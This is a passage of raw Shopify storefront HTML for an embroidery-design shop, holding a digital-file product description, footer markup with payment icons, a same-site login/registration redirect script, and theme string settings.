/shop\/products\/205846193_10219405261702923_6586821685674218148_n.jpg?v=1624708978"},"aspect_ratio":1.205,"height":531,"media_type":"image","src":"\/\/www.offwiththeirthreads.com\/cdn\/shop\/products\/205846193_10219405261702923_6586821685674218148_n.jpg?v=1624708978","width":640}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eNumber of different colors used in sewout: 6\u003cbr data-mce-fragment=\"1\"\u003eSize: 3.57\"(w) X 3.11\"(h) (90.6 X 79.0mm)\u003cbr data-mce-fragment=\"1\"\u003eTotal Stitches: 11755\u003c\/p\u003e\n\u003cp\u003eNumber of different colors used in sewout: 11\u003cbr data-mce-fragment=\"1\"\u003eSize: 4.74\"(w) X 4.77\"(h) (120.4 X 121.2mm)\u003cbr data-mce-fragment=\"1\"\u003eTotal Stitches: 15175\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003eYOU ARE PURCHASING A DIGITAL FILE\u003cbr\u003e\u003cbr\u003eTHIS IS NOT A PHYSICAL ITEM \u003cbr\u003e\u003cbr\u003eYOU MUST HAVE AN EMBROIDERY MACHINE TO USE THIS FILE\u003cbr\u003e\u003cbr\u003ePDF instructions included for GENERAL ASSEMBLY \u003cbr\u003e\u003cbr\u003eThe following formats are included:\u003cbr\u003e\u003cbr\u003e\u003cbr\u003eDST\u003cbr\u003eEXP\u003cbr\u003eHUS\u003cbr\u003eJEF\u003cbr\u003ePES\u003cbr\u003eVIP\u003cbr\u003eVP3\u003cbr\u003eXXX\u003cbr\u003e\u003cbr\u003ePlease read carefully: because this is a digital file no refunds will be issued. You may use this file to create items to resale, however, you may NOT RESALE, TRADE, ALTER, or SHARE this DIGITAL FILE in any way.\u003c\/p\u003e"}
  </script>





</div>

      </div>

      <div id="shopify-section-footer" class="shopify-section">


<style>
.site-footer {
  padding: 0 0 30px;

  
}

@media screen and (min-width: 1025px) {
  .site-footer {
    
    padding: 60px 0;
  }
}
</style>

<footer class="site-footer small--text-center medium--text-center" role="contentinfo">

  <div class="wrapper">

    <hr class="hr--clear large--hide">

    

    

    
    
    

    

    <hr class="hr--clear">

    
      <div class="grid">
        <div class="grid-item medium--two-thirds push--medium--one-sixth large--one-half push--large--one-quarter nav-search">
          <h3 class="h5 text-center">Search for products on our site</h3>
          

<label class="form-label--hidden">
  <span class="visuallyhidden">Search our store</span>
</label>
<form action="/search" method="get" class="input-group search-bar" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
  </span>
</form>

        </div>
      </div>
    

    <div class="text-center">
      
        <ul class="inline-list nav-secondary">
          
            <li><a href="/search">Search</a></li>
          
        </ul>
      
    </div>

    
<span class="visuallyhidden">Payment icons</span>
        <ul class="inline-list payment-icons text-center"><li>
              <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

            </li><li>
              <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

            </li><li>
              <svg class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

            </li><li>
              <svg class="icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
            </li><li>
              <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

            </li><li>
              <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
            </li><li>
              <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
            </li><li>
              <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

            </li><li>
              <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
            </li></ul><div class="text-center">
      <small>
        Copyright &copy; 2026 <a href="/" title="">Off With Their Threads</a> | <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a><br>
      </small>
    </div>

  </div>

</footer>




</div>

    <script id="bss-ltap-fl-redirect" type="text/javascript">
  const skipDomains = ['minimo-skin-essentials-wholesale.myshopify.com'];
  function runInLoginPage() {
  function insertElement(id) {
    const BSS = JSON.parse(localStorage.getItem("BSS")) || "";
    let createCustomer = document.getElementById(id);
    if (BSS && BSS.redirect_url && createCustomer) {
      const returnToInput = document.createElement('input');
      returnToInput.type = 'hidden';
      returnToInput.name = 'return_to';    
      returnToInput.value = BSS.redirect_url;
      createCustomer.appendChild(returnToInput);
    }
  }

  insertElement("customer_login");
  }

  function runInRegisterPage() {
  if(skipDomains.includes(window.Shopify.shop)) {
    return;
  }
  const BSS = JSON.parse(localStorage.getItem("BSS")) || "";
  let formCreate = document.getElementById('create_customer');
  if (BSS && BSS.redirect_url && formCreate) {
    let firstName = document.getElementById('RegisterForm-FirstName');
    let lastName = document.getElementById('RegisterForm-LastName');
    let email = document.getElementById('RegisterForm-email');
    let password = document.getElementById('RegisterForm-password');
    formCreate.addEventListener('submit', async function (e) {
      if(BSS_B2B && BSS_B2B.RF) {
        return;
      }
      e.preventDefault();
      let isError = false;

      if (
        !email.value ||
        !password.value ||
        !validateEmail(email.value) ||
        password.value.length < 5) {
        isError = true;
      }

      if (isError) {
        formCreate.submit();
      } else {
        let data = {
          "form_type": "create_customer",
          "utf8": "✓",
          "customer[first_name]": `${firstName.value}`,
          "customer[last_name]": `${lastName.value}`,
          "customer[email]": `${email.value}`,
          "customer[password]": `${password.value}`,
        }
        var formBody = [];
        for (var property in data) {
          var encodedKey = encodeURIComponent(property);
          var encodedValue = encodeURIComponent(data[property]);
          formBody.push(encodedKey + "=" + encodedValue);
        }
        formBody = formBody.join("&");

        try {
          let res = await fetch("/account", {
            method: "POST",
            headers: {
              "Content-Type": "application/x-www-form-urlencoded",
            },
            body: formBody,
          });
          let resUrl = res.url;
          if (res.status === 200) {
            if (resUrl.includes("/account/register")) {
              formCreate.submit();
            } else {
              let url = BSS.redirect_url;
              localStorage.removeItem("BSS");
              window.location.href = url;
            }
          } else {
            formCreate.submit();
          }

        } catch (error) {
          console.log('error: ', error);
        }
      }

    })

    function validateEmail(email) {
      const regex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
      return regex.test(email);
    }
  }
  }

  if (window.location.pathname.includes("/account/login")) {
    if (window.Shopify.shop === "protegisparts.myshopify.com") { 
      setTimeout(() => {
        runInLoginPage();
      }, 3000)
    } else {
      runInLoginPage();    
    }
  }


  if (window.location.pathname === "/account/register") {
  runInRegisterPage();
  }
</script></main>

    
    

    
      <script src="//www.offwiththeirthreads.com/cdn/shop/t/4/assets/jquery.zoom.min.js?v=121149204177333792811563333641" type="text/javascript"></script>
      <script src="//www.offwiththeirthreads.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>

      <script>
        // Override default values of shop.strings for each template.
        // Alternate product templates can change values of
        // add to cart button, sold out, and unavailable states here.
        theme.productStrings = {
          addToCart: "Add to Cart",
          soldOut: "",
          unavailable: "Unavailable"
        };
        theme.mapStrings = {
          addressError: "Error looking up that address",
          addressNoResults: "No results for that address",
          addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
          authError: "There was a problem authenticating your Google Maps API Key."
        };
      </script>
    

  </div>
<script>
